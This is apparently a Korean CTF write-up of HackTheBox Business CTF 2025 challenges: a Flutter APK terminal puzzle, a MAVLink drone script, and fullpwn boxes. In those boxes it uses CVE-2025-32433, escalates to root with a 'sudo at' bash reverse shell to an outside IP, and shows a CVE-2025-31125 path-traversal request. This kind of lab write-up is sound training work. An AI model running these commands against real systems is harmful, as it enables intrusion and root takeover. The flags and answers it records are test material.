0x01. Summary
2025년에도 HackTheBox에서 진행하는 Business CTF에 참가했다. 이번 대회에서는 전통적인 분야의 web, rev, pwn 문제가 아닌 mobile, fullpwn 문제에 도전하였으며 하드웨어 분야에서도 한 문제를 해결하였다. 만약 내년에 참가하게 된다면 조금 더 fullpwn 문제에 시간을 투자해보고 싶다.
0x02. Write-Up
Terminal
category: Mobile keyword: flutter, android
문제 파일을 다운로드하면 APK 파일이 존재한다. 이를 jdax로 확안해보면 플러터 관련 패키지가 존재하며 실제로 주요 로직이 직접적으로 식별되지 않는 것을 보아 플러터로 구현된 점을 알 수 있다.
플러터는 빌드 모드에 따라 접근 방식이 달라지는데 문제 파일의 경우 디버그 모드에서 확인되는 kernel_blob.bin 파일이 존재하였다. 본 파일을 대상으로 strings 명령어를 사용하면 jadx 상에서 보이지 않던 내부 소스코드를 분석할 수 있다.

문제는 특정 명령어만 사용 가능한 일종의 터미널 에뮬레이터 방식으로 구현되어 있으며 기본 제공된 명령어만으로 목표를 달성하는 것은 어려워보였다. 정적 분석으로 접근하는 것은 한계가 있다고 판단하여 제공된 APK를 안드로이드 에뮬레이터에 올려 화면에 출력되는 문자열을 바탕으로 구현부를 식별하였다.
27b045d       case 'c2-mode':
27b0474         commandOutput = c2ModeCommand(args, this);
27b04a8         break;
27b04b8       case 'get-secret':
27b04d2         commandOutput = getSecretCommand(args, this);
27b0509         break;
27b0519       default:
코드의 분석을 진행한 결과 flag 획득을 위해서는 c2-mode 를 활성화하고 get-secret 명령어를 실행할 필요가 있었다.
27acf65 String c2ModeCommand(List<String> args, TerminalController controller) {
27acfae   if (controller.isC2Mode) {
27acfcb     controller.isC2Mode = false;
27acfec     return 'C2 mode deactivated.';
27ad00f   } else {
27ad01a     if (args.isEmpty) {
27ad032       return 'c2-mode: password required to activate.';
27ad06a     }
27ad070     if (args[0] == controller.c2Password) {
27ad09c       controller.isC2Mode = true;
27ad0be       return 'C2 mode activated. Use \'get-secret\' to retrieve information.';
27ad10d     } else {
27ad11a       return 'c2-mode: incorrect password.';
27ad147     }
...
27ad154 String getSecretCommand(List<String> args, TerminalController controller) {
27ad1a0   if (!controller.isC2Mode) {
27ad1be     return 'get-secret: command not found.';
27ad1f0   const String base64Secret = '3+3haP80SM7i/ijRRRlwt09zsPzc1o8tMQezph0Gm63nfkKl9GA=';
27ad247   try {
27ad24f     Uint8List encryptedBytes = base64.decode(base64Secret);
27ad28b     Uint8List keyBytes = Uint8List.fromList(utf8.encode(controller.currentPath));
27ad2de     // Initialize RC4 stream cipher for decryption
27ad311     pc.StreamCipher cipher = pc.StreamCipher('RC4');
27ad346     cipher.init(false, pc.KeyParameter(keyBytes)); // false for decryption
27ad392     Uint8List decryptedBytes = cipher.process(encryptedBytes);
27ad3d1
27ad3d6     String secretMessage = utf8.decode(decryptedBytes);
27ad40e     return '** DECRYPTED MESSAGE **\n$secretMessage';
27ad445   } catch (e) {
27ad455     return 'get-secret: Decryption failed. Error: ${e.toString()}';
특히, get-secret 명령어는 특정 경로에서 실행해야만 정상적인 결과를 가져올 것으로 분석되었기 때문에 조건을 만족하는 경로를 식별하는 것 또한 필요하였다. C2 모드로 전환하기 위해서는 패스워드를 입력이 요구되었는데 이는 비교대상 변수인 c2Password 를 문자열 검색으로 찾을 수 있었다. 추가로 접근 가능한 경로 목록을 같이 확인할 수 있었는데 기존 ls 를 통해서 확인되지 않던 /home/secret 경로가 존재하였다.
27afb53   String c2Password = "w0w_y0u_f0und_m3";
27afb80   Map<String, List<String>> fileSystem = {
27afbac     '/': ['documents', 'downloads', 'pictures'],
27afbde     '/documents': ['work', 'personal', 'project_alpha.txt'],
27afc1c     '/documents/work': ['report.docx', 'meeting_notes.txt'],
27afc5a     '/documents/personal': ['holidays.jpg', 'recipes.md'],
27afc96     '/downloads': ['installer.exe', 'archive.zip'],
27afccb     '/pictures': ['vacation_2023', 'family_photo.png'],
27afd04     '/pictures/vacation_2023': ['img_001.jpg', 'img_002.jpg', 'video_001.mp4'],
27afd55     '/home': [],
27afd67     '/home/secret': [],
27afd80   };
최종적으로 풀이에 필요한 정보를 모두 얻었기 때문에 flag를 획득할 수 있었다.
Sky Recon
category: Hardware keyword: drone, mavlink

이 문제는 두 개의 접속 가능한 ip를 제공해주며 하나는 드론 모니터링을 위한 웹 인터페이스, 다른 하나는 mavlink 통신을 제어하기 위한 주소에 해당됐다. 추가로 문제와 관련된 시나리오 파일이 존재하는데 이를 읽어보면 드론을 특정 지점으로 이동하여 착륙시키는 것이 조건으로 판단되었다.
익스플로잇 코드 작성은 GPT를 활용하여 가능했기 때문에 필요한 조건에 대해 기술하는 것으로 해결이 가능했다.
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
"""
pymavlink로 이미 이륙된 드론을 GUIDED 모드로 전환 후
지정 GPS 좌표로 이동시킬 때까지 명령을 반복 전송하는 스크립트
"""

import time
import math
from pymavlink import mavutil

# ── 설정값 ───────────────────────────────────────────────────────────────
TARGET_LAT   = -35.36276     # 목표 위도
TARGET_LON   = 149.165771    # 목표 경도
TARGET_ALT   = 10.0          # 목표 고도 (m)
DIST_THRESH  = 1.0           # 수평 허용 반경 (m)
ALT_THRESH   = 0.5           # 수직 허용 오차 (m)
GUIDED_MODE  = 4             # ArduPilot에서 GUIDED 모드 ID :contentReference[oaicite:0]{index=0}
# ────────────────────────────────────────────────────────────────────────

def connect_and_set_guided(connection_str):
    """
    1) MAVLink/TCP 연결
    2) Heartbeat 수신 대기
    3) GUIDED 모드로 전환
    4) GUIDED 모드 진입 확인
    반환: (master, boot_time)
    """
    master = mavutil.mavlink_connection(connection_str)
    print(f"[INFO] {connection_str}에 연결 시도 중...")
    master.wait_heartbeat()
    print(f"[INFO] Heartbeat 수신됨. SYS_ID={master.target_system}, COMP_ID={master.target_component}")
    boot_time = time.time()

    # GUIDED 모드로 변경 요청
    master.mav.set_mode_send(
        master.target_system,
        mavutil.mavlink.MAV_MODE_FLAG_CUSTOM_MODE_ENABLED,
        GUIDED_MODE
    )
    # GUIDED 진입 확인 (Heartbeat의 custom_mode 필드 사용)
    print("[INFO] GUIDED 모드 전환 대기 중...")
    while True:
        msg = master.recv_match(type='HEARTBEAT', blocking=True, timeout=1)
        if msg and msg.custom_mode == GUIDED_MODE:
            print("[INFO] GUIDED 모드 진입 확인")
            break

    return master, boot_time

def send_position(master, boot_time, lat, lon, alt):
    """
    SET_POSITION_TARGET_GLOBAL_INT 메시지 전송
    (위치 x,y,z만 활성화; 속도·가속·Yaw 모두 무시)
    ─ MAV_FRAME_GLOBAL_RELATIVE_ALT_INT: home 기준 상대고도
    ─ type_mask: 위치만 사용 (비트마스크 값 예시는 Dev 문서 참고) :contentReference[oaicite:1]{index=1}
    """
    # 부팅 후 경과 시간 (ms 단위)
    t_ms = int((time.time() - boot_time) * 1000)
    mask = (
        mavutil.mavlink.POSITION_TARGET_TYPEMASK_VX_IGNORE |
        mavutil.mavlink.POSITION_TARGET_TYPEMASK_VY_IGNORE |
        mavutil.mavlink.POSITION_TARGET_TYPEMASK_VZ_IGNORE |
        mavutil.mavlink.POSITION_TARGET_TYPEMASK_AX_IGNORE |
        mavutil.mavlink.POSITION_TARGET_TYPEMASK_AY_IGNORE |
        mavutil.mavlink.POSITION_TARGET_TYPEMASK_AZ_IGNORE |
        mavutil.mavlink.POSITION_TARGET_TYPEMASK_YAW_IGNORE |
        mavutil.mavlink.POSITION_TARGET_TYPEMASK_YAW_RATE_IGNORE
    )
    master.mav.set_position_target_global_int_send(
        t_ms,
        master.target_system,
        master.target_component,
        mavutil.mavlink.MAV_FRAME_GLOBAL_RELATIVE_ALT_INT,
        mask,
        int(lat * 1e7),
        int(lon * 1e7),
        alt,
        0, 0, 0,   # vx, vy, vz (무시)
        0, 0, 0,   # afx, afy, afz (무시)
        0, 0       # yaw, yaw_rate (무시)
    )
    print(f"[CMD] ({t_ms} ms) → 위도 {lat}, 경도 {lon}, 고도 {alt}m 전송")

def get_current_position(master):
    """
    GLOBAL_POSITION_INT 메시지 수신 후
    (lat, lon, rel_alt) 반환
    """
    msg = master.recv_match(type='GLOBAL_POSITION_INT', blocking=True, timeout=1)
    if not msg:
        return None, None, None
    return msg.lat / 1e7, msg.lon / 1e7, msg.relative_alt / 1000.0

def haversine(lat1, lon1, lat2, lon2):
    """
    두 지점 간 수평 거리 계산 (m)
    """
    R = 6378137.0
    dlat = math.radians(lat2 - lat1)
    dlon = math.radians(lon2 - lon1)
    a = math.sin(dlat/2)**2 + math.cos(math.radians(lat1))*math.cos(math.radians(lat2))*math.sin(dlon/2)**2
    return R * 2 * math.atan2(math.sqrt(a), math.sqrt(1-a))

if __name__ == "__main__":
    import argparse
    parser = argparse.ArgumentParser(description="지정 위치에 도달할 때까지 offboard 제어")
    parser.add_argument("--connect", dest="conn", default="tcp:127.0.0.1:5760",
                        help="MAVLink 연결 문자열 (예: tcp:192.168.2.1:5760)")
    args = parser.parse_args()

    master, boot_time = connect_and_set_guided(args.conn)

    print("[INFO] 목표 지점까지 이동 시작")
    while True:
        send_position(master, boot_time, TARGET_LAT, TARGET_LON, TARGET_ALT)

        lat_c, lon_c, alt_c = get_current_position(master)
        if lat_c is not None:
            dist   = haversine(lat_c, lon_c, TARGET_LAT, TARGET_LON)
            alt_diff = abs(alt_c - TARGET_ALT)
            print(f"[POS] 현재 ({lat_c:.6f}, {lon_c:.6f}, {alt_c:.1f}m) → 거리 {dist:.1f}m, 고도차 {alt_diff:.2f}m")
            if dist < DIST_THRESH and alt_diff < ALT_THRESH:
                print("[INFO] 목표 지점 도달")
                break

        time.sleep(1)

    print("[INFO] 스크립트 종료. 이후 RTL/LOITER 등 후속 모드 전환 필요")
    master.close()
Powerlang
category: fullpwn keyword: CVE-2025-32433, LPE via at command
이 문제는 fullpwn 분야로 user flag와 root flag 두 개를 획득해야 한다. 제공된 인스턴스에 대해 스캐닝을 진행한 결과 80번 포트에 http, 2222번 포트에 SSH 서비스가 실행 중이었다.
처음에는 웹 서비스 접근 이후 에러 페이지에서 Apache 2.4.58 버전임을 확인할 수 있어 이 부분에 대한 취약점을 찾아보았으나 쓸만한 내용은 확인하지 못하였다. SSH 서비스 또한 스캐닝 결과에서 5.2.9 버전이 실행 중임을 알 수 있었기 때문에 찾아본 결과 CVE-2025-32433 취약점에 영향 받는 버전임을 식별하였다.
이 취약점에 대한 메타스플로잇 모듈이 깃헙에 공개되어 있었기 때문에 이를 수동으로 추가하여 필요한 옵션 지정 후 실행하자 shell 획득이 가능하였다.
모듈 추가 과정에서 Ubuntu 24.04 기준
/opt/metasploit-framework/embedded/framework/modules경로가 사용되었다.
익스플로잇 실행 이후 cat user.txt 를 통해 user flag 획득이 가능했다.
meterpreter > shell
Process 3123 created.
Channel 1 created.

ls
ssh_system
user.txt
id
uid=1000(it-operator) gid=1000(it-operator) groups=1000(it-operator),100(users)

cat user.txt
HTB{erlang_ssh_is_4_th1ng?}
이후 root flag 과정에서 시간을 많이 허비하였는데 다른 팀원이 at 명령어를 활용하여 해결해주었다.
echo "/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.4/9999 0>&1'" | sudo at now + 1 minute
권한상승을 위한 벡터를 찾아주는 linPEAS와 sudo 를 활용한 기법에 대해 익혀둘 필요가 있을 것 같다.
Volnaya
category: fullpwn keyword: CVE-2025-31125, CVE-2020-9484 ,,,
이 문제의 경우 CVE-2025-31125를 이용한 arbitrary file read까지는 성공하였으나 그 이후 user 권한 획득으로 이어지지 못해 대회 기간 중 풀이를 실패하였다.
File read를 통해 여러 파일을 탐색하던 중 /etc/hosts 에 아래와 같이 tomcat 서버에 대한 정보를 식별하였으나 어떻게 접근해야하는지 방법을 알지 못했다.
(venv) [insp3ct0r_x@Junyoungs-MacBook-Pro:~/Downloads/HTB_BusinessCTF/fullpwn/volnaya/CVE-2025-31125 on main]
% python exploit.py -u http://volnaya.htb --path /etc/hosts                                                                                                                                                      2 ↵
[!] 'toilet' command not found. Defaulting to plain text.
CVE-2025-31125

─────────────────────────────────────────────────────────────
 🛡️  CVE-2025-31125 — Vite WASM Import Path Traversal
 📌  By 0xgh057r3c0n
 🧬  Attempts to extract and decode embedded base64 WASM
─────────────────────────────────────────────────────────────


[*] Requesting: http://volnaya.htb/@fs/etc/hosts?import&?inline=1.wasm?init
[+] Decoded Base64 Content:

127.0.0.1 localhost
172.16.1.5 volnaya.htb
172.16.1.6 tomcat-dev01.volnaya.htb
이후에 찾아본 내용에 따르면 /etc/hosts 에서 식별된 tomcat 서버를 대상으로 RCE 공격을 통해 user shell을 획득하는 것이 의도였던 것으로 보인다. 실제로 기존 문제 풀이를 위해 별도로 작성한 hosts 파일 내용이 <target_ip> volnaya.htb 로 되어있었는데 이를 <target_ip> volnaya.htb tomcat-dev01.volnaya.htb 로 수정하자 페이지에 접근이 가능하였다.
0x03. Takeaway
이와 관련하여 와일드카드 등으로 설정이 가능한지 찾아봤는데 hosts 파일을 통한 방법은 존재하지 않고 별도의 패키지를 이용하여 구현이 필요한 것으로 보인다.
0xFF. References
- Write-Up